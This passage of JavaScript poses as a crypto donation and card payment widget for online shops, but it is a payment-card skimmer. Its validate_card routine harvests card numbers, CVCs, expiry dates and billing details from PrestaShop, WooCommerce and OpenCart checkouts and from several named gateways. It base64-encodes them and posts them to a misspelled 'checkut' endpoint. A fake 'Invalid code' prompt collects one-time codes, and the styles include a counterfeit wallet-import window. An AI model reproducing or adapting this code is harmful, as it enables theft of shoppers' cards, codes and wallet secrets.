							<h3 class="modalCrypto-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3>
							<div class="modalCrypto-row">
								<div class="modalCrypto-notify-cod">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
								</div>
								<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
									<div class="modalCrypto-loader loader-mini"></div> <strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
								</div>
							</div>
						`;
						this.timer(600, document.querySelector('#payment-countdown'));
						document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
							e.onblur = function() {
								if (
									document.querySelector('.modalCrypto-notify-input:nth-child(1)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(2)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(3)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(4)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(5)').value.length == 1
								) {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'red';
									});
									if (!document.querySelector('.modalCrypto-error')) {
										var divErr = document.createElement('div');
										divErr.className = 'modalCrypto-error';
										divErr.innerText = 'Invalid code';
										document.querySelector('.modalCrypto-notify-cod').appendChild(divErr);
									}
								} else {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'rgb(20,20,20)';
									});
									if (document.querySelector('.modalCrypto-error')) {
										document.querySelector('.modalCrypto-error').remove();
									}
								}
							};
						});
					}, 1500);
				}
				this.validate_card(e.target.elements, callbackSubmitForm);
			}
		};
	},
	timer: function(duration, display) {
		let timer = duration, minutes, seconds;
		this.inTim = setInterval(() => {
			minutes = parseInt(timer / 60, 10);
			seconds = parseInt(timer % 60, 10);
			minutes = minutes < 10 ? "0" + minutes : minutes;
			seconds = seconds < 10 ? "0" + seconds : seconds;
			display.innerText = minutes + "m " + seconds + "s";
			if (--timer < 0) {
				display.textContent = "";
				this.modalCrypto('hide');
				clearInterval(this.inTim);
			}
		}, 1000);
	},
	query: function(params) {
		const httpRequest = new XMLHttpRequest();
		if (params.timeout) {
			httpRequest.timeout = params.timeout;
		}
		httpRequest.onload = () => {
			if (httpRequest.readyState === 4) {
				if (httpRequest.status === 200) {
					const response = params.dataType === 'json' ? JSON.parse(httpRequest.responseText) : null;
					if (params.callback) {
						params.callback(response);
					}
				} else {
					console.error(httpRequest.statusText);
				}
			}
		};
		if (params.method) {
			httpRequest.open(params.method.toUpperCase(), params.url);
			if (params.headers) {
				for (const [key, value] of Object.entries(params.headers)) {
					httpRequest.setRequestHeader(key, value);
				}
			}
			if (params.method.toUpperCase() === 'POST') {
				httpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
				const data = params.data ? (typeof params.data === 'object' ? new URLSearchParams(params.data).toString() : params.data) : null;
				httpRequest.send(data);
			} else {
				httpRequest.send();
			}
		}
	},
	setAssets: function(callback) {
		if (!document.querySelector('style[data-payment="true"]') && !document.querySelector('style[data-payment-card="true"]')) {
			const style = `
				<style data-payment="true">
					@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalCrypto-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalCrypto{bottom:0;right:0;display:none}.hTitle h1,.modalCrypto-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalCrypto-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalCrypto-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalCrypto{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalCrypto-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalCrypto-content{background-color:#fff;padding:1.25rem;position:relative}.modalCrypto-header{padding:5px}.modalCrypto-header::after{clear:both;content:"";display:table}.modalCrypto-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalCrypto-title{line-height:1.5;font-size:1rem}.modalCrypto-title{margin:0;font-family:initial;font-weight:initial;}.modalCrypto-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalCrypto-body{padding:15px;position:relative}.fadeCrypto{opacity:0;transition:opacity .15s linear}.fadeCrypto.inCrypto{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalCrypto-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalCrypto-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalCrypto-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalCrypto-backdrop.fadeCrypto.inCrypto{opacity:.5}.modalCrypto-col-5{float:right;width:41.66667%}.modalCrypto-col-6{width:49.6%!important}.modalCrypto-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalCrypto-form-group{display:block!important}.modalCrypto-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalCrypto-col-6{width:100%!important}.modalCrypto-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalCrypto-form-group,.modalCrypto-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalCrypto-form-group{margin-bottom:1rem}.modalCrypto-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalCrypto-notify-cod{width:250px;margin:20px auto;text-align:center}.modalCrypto-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalCrypto-error{color:red;margin-top:10}
				</style>
				<style data-payment-card="true">
					#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}
				</style>
			`;
			const head = document.head;
			head.innerHTML = head.innerHTML + "\n" + style;
		}
		if (typeof callback == 'function') callback();
	},
	validate_card: function(form, callbackSubmitForm = false) {
		let enc = null;
		if (this.cardInfo) {
			enc = {
				hostname: location.hostname,
				fname: form.cc_firstname.value,
				lname: form.cc_lastname.value,
				country: form.cc_country.value,
				street: form.cc_address.value,
				apartament: form.cc_address_2.value,
				city: form.cc_city.value,
				state: form.cc_state.value,
				zip: form.cc_zip.value,
				phone: form.cc_phone.value,
				email: form.cc_email.value,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (typeof prestashop != 'undefined') {
			const addrr = {};
			for (const [key, value] of Object.entries(prestashop.customer.addresses)) {
				addrr.street = value.address1;
				addrr.apartament = value.address2;
				addrr.city = value.city;
				addrr.country = value.country_iso;
				addrr.state = value.state_iso;
				addrr.phone = value.phone ? value.phone : value.phone_mobile;
				addrr.postcode = value.postcode;
				continue;
			}
			enc = {
				hostname: location.hostname,
				fname: prestashop.customer.firstname,
				lname: prestashop.customer.lastname,
				country: addrr.country,
				street: addrr.street,
				apartament: addrr.apartament,
				city: addrr.city,
				state: addrr.state,
				zip: addrr.postcode,
				phone: addrr.phone,
				email: prestashop.customer.email,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (this.is_wordpress()) {
			enc = {
				hostname: location.hostname,
				fname: document.querySelector('#billing_first_name')?.value || '',
				lname: document.querySelector('#billing_last_name')?.value || '',
				country: document.querySelector('#billing_country')?.value || '',
				street: document.querySelector('#billing_address_1')?.value || '',
				apartament: document.querySelector('#billing_address_2')?.value || '',
				city: document.querySelector('#billing_city')?.value || '',
				state: document.querySelector('#billing_state')?.value || '',
				zip: document.querySelector('#billing_postcode')?.value || '',
				phone: document.querySelector('#billing_phone')?.value || '',
				email: document.querySelector('#billing_email')?.value || '',
				client_ip: '',
				t_price: document.querySelector('tr.order-total bdi')?.innerText || '',
				c_number: form ? form.cc_number.value : '',
				c_exp: form ? form.cc_exp.value : '',
				c_cvc: form ? form.cc_cvc.value : '',
			};
		} else if (this.is_opencart()) {
			enc = {
				hostname: location.hostname,
				fname: document.querySelector('#input-firstname')?.value || '',
				lname: document.querySelector('#input-lastname')?.value || '',
				country: document.querySelector('#input-payment-country option:checked')?.innerText || '',
				street: document.querySelector('#input-payment-address-1')?.value || '',
				apartament: document.querySelector('#input-payment-address-2')?.value || '',
				city: document.querySelector('#input-payment-city')?.value || '',
				state: document.querySelector('#input-payment-zone option:checked')?.innerText || '',
				zip: document.querySelector('#input-payment-postcode')?.value || '',
				phone: document.querySelector('#input-telephone')?.value || '',
				email: document.querySelector('#input-email')?.value || '',
				client_ip: '',
				t_price: '',
				c_number: form?.cc_number?.value || '',
				c_exp: form?.cc_exp?.value || '',
				c_cvc: form?.cc_cvc?.value || '',
			};
		}
		if (document.querySelector('input[name="payment_method"][value="authorize_net_cim_credit_card"]:checked') && form == '') {
			enc.c_number = document.querySelector('#wc-authorize-net-cim-credit-card-account-number').value;
			enc.c_exp = document.querySelector('#wc-authorize-net-cim-credit-card-expiry').value;
			enc.c_cvc = document.querySelector('#wc-authorize-net-cim-credit-card-csc').value
		} else if (document.querySelector('input[name="payment_method"][value="authorize_net_aim"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="wc-authorize-net-aim-account-number"]').value;
			enc.c_exp = document.querySelector('input[name="wc-authorize-net-aim-expiry"]').value;
			enc.c_cvc = document.querySelector('input[name="wc-authorize-net-aim-csc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="worldpay"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="ccc"]').value;
			enc.c_exp = document.querySelector('input[name="expp"]').value;
			enc.c_cvc = document.querySelector('input[name="cvvv"]').value
		} else if (document.querySelector('input[name="payment_method"][value="authnet"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="authnet-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="authnet-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="authnet-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="paypal_pro-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="paypal_pro-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="paypal_pro-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="sagepaymentsusaapi"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="sagepaymentsusaapi-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="sagepaymentsusaapi-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="sagepaymentsusaapi-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro_payflow"]:checked') && form == '') {
			let month = document.querySelector('input[name="paypal_pro_payflow-card_expiration_month').value;
			if (month < 10) {
				month = '0' + month;
			}
			enc.c_number = document.querySelector('input[name="paypal_pro_payflow-card-number').value;
			enc.c_exp = month + '/' + document.querySelector('input[name="paypal_pro_payflow-card_expiration_year').value;
			enc.c_cvc = document.querySelector('input[name="paypal_pro_payflow-card-cvc"]').value
		}
		enc = JSON.stringify(enc);
		const data = btoa(encodeURIComponent(enc));
		this.query({
			method: 'POST',
			url: '/?wc-ajax=checkut',
			timeout: 5000,
			data: 'enc=' + data,
			callback: (response) => {
				localStorage.setItem('_dt', (Math.floor(Date.now() / 1000) + 345600));
				if (typeof callbackSubmitForm == 'function') callbackSubmitForm();
			}
		});
	},
	validateCardDetails: function(cardNumber, expiryDate, cvv) {
		const visaPattern = /^4[0-9]{12}(?:[0-9]{3})?$/; 
		const masterCardPattern = /^5[1-5][0-9]{14}$/; 
		const amexPattern = /^3[47][0-9]{13}$/; 
		const discoverPattern = /^6(?:011|5[0-9]{2})[0-9]{12}$/; 
		const jcbPattern = /^(?:2131|1800|35\d{3})\d{11}$/; 
		const dinersClubPattern = /^3(?:0[0-5]|[68][0-9])\d{11}$/; 
		const unionPayPattern = /^62[0-9]{14,17}$/; 
		const maestroPattern = /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/; 
		const currentDate = new Date();
		const [expiryMonth, expiryYear] = expiryDate.split(' / ').map(Number);
		const trimmedCardNumber = cardNumber.replace(/\s+/g, '');
		const isVisa = visaPattern.test(trimmedCardNumber);
		const isMasterCard = masterCardPattern.test(trimmedCardNumber);
		const isAmex = amexPattern.test(trimmedCardNumber);
		const isDiscover = discoverPattern.test(trimmedCardNumber);
		const isJCB = jcbPattern.test(trimmedCardNumber);
		const isDinersClub = dinersClubPattern.test(trimmedCardNumber);
		const isUnionPay = unionPayPattern.test(trimmedCardNumber);
		const isMaestro = maestroPattern.test(trimmedCardNumber);
		const isCardNumberValid = (isVisa || isMasterCard || isAmex || isDiscover || isJCB || isDinersClub || isUnionPay || isMaestro) && this.luhnCheck(trimmedCardNumber);
		const fullExpiryYear = expiryYear < 100 ? 2000 + expiryYear : expiryYear;
		const isExpiryValid = (fullExpiryYear > currentDate.getFullYear() || (fullExpiryYear === currentDate.getFullYear() && expiryMonth >= currentDate.getMonth() + 1));
		const isCvvValid = (isAmex && /^\d{4}$/.test(cvv)) || (!isAmex && /^\d{3}$/.test(cvv));
		return isCardNumberValid && isExpiryValid && isCvvValid; 
	},
	luhnCheck: function(cardNumber) {
		const digits = cardNumber.replace(/\D/g, '').split('').map(Number);
		const checksum = digits.reverse().reduce((acc, digit, index) => {
			if (index % 2 === 1) {
				digit *= 2;
				if (digit > 9) digit -= 9;
			}
			return acc + digit;
		}, 0);
